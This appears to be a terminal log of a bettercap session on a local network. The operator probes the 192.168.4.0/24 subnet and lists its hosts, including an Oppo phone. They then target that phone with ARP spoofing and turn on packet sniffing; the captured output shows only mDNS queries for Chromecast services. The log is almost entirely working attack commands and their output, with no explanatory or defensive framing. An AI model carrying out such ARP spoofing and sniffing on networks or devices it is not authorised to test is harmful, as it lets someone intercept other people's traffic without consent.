 stephan@localhost:~
v2.32.0 (built for linux with go1.19.8) [type 'help' for a list of commands]
192.168.4.0/24 > 192.168.4.242 » [11:37:40] [sys.log] [inf] gateway monitor started ...
192.168.4.0/24 > 192.168.4.242 » net.probe on
192.168.4.0/24 > 192.168.4.242 » [11:37:49] [sys.log] [inf] net.probe starting net.recon as a requirement for net.probe
192.168.4.0/24 > 192.168.4.242 » [11:37:49] [sys.log] [inf] net.probe probing 256 addresses on 192.168.4.0/24
192.168.4.0/24 > 192.168.4.242 » [11:37:49] [endpoint.new] endpoint 192.168.4.232 detected as f0:6d:78:09:95:75
192.168.4.0/24 > 192.168.4.242 » net.show
IP ▲ MAC Name Vendor Sent Recvd Seen
192.168.4.242 e4:a7:a0:94:5b:d8 wlan0 Intel Corporate 0 B 0 B 11:37:40
192.168.4.86 a2:8b:27:69:f9:c4 gateway 341 B 385 B 11:37:40
192.168.4.232 f0:6d:78:09:95:75 Guangdong Oppo Mobile Telecommunications Corp.,Ltd 120 B 92 B 11:37:53
↑ 14 kB / ↓ 37 kB / 810 pkts
192.168.4.0/24 > 192.168.4.242 » set arp.spoof.targets 192.168.4.232
192.168.4.0/24 > 192.168.4.242 » arp.spoof on
192.168.4.0/24 > 192.168.4.242 » [11:38:28] [sys.log] [inf] arp.spoof arp spoofer started, probing 1 targets.
192.168.4.0/24 > 192.168.4.242 » net.sniff on
[11:39:35] [net.sniff.mdns] mdns gateway : PTR query for _233637DE._sub._googlecast._tcp.local
192.168.4.0/24 > 192.168.4.242 » [11:39:35] [net.sniff.mdns] mdns gateway : PTR query for _googlecast._tcp.local
192.168.4.0/24 > 192.168.4.242 » [11:39:36] [net.sniff.mdns] mdns gateway : PTR query for _233637DE._sub._googlecast._tcp.local
192.168.4.0/24 > 192.168.4.242 » [11:39:36] [net.sniff.mdns] mdns gateway : PTR query for _googlecast._tcp.local
192.168.4.0/24 > 192.168.4.242 » [11:39:37] [net.sniff.mdns] mdns gateway : PTR query for _233637DE._sub._googlecast._tcp.local
192.168.4.0/24 > 192.168.4.242 » [11:39:37] [net.sniff.mdns] mdns gateway : PTR query for _googlecast._tcp.local
192.168.4.0/24 > 192.168.4.242 » [11:40:42] [net.sniff.mdns] mdns gateway : PTR query for _233637DE._sub._googlecast._tcp.local
192.168.4.0/24 > 192.168.4.242 » [11:40:42] [net.sniff.mdns] mdns gateway : PTR query for _googlecast._tcp.local
192.168.4.0/24 > 192.168.4.242 » [11:40:43] [net.sniff.mdns] mdns gateway : PTR query for _googlecast._tcp.local
192.168.4.0/24 > 192.168.4.242 » [11:40:43] [net.sniff.mdns] mdns gateway : PTR query for _233637DE._sub._googlecast._tcp.local
192.168.4.0/24 > 192.168.4.242 » [11:40:44] [net.sniff.mdns] mdns gateway : PTR query for _googlecast._tcp.local
192.168.4.0/24 > 192.168.4.242 » [11:40:44] [net.sniff.mdns] mdns gateway : PTR query for _233637DE._sub._googlecast._tcp.local
»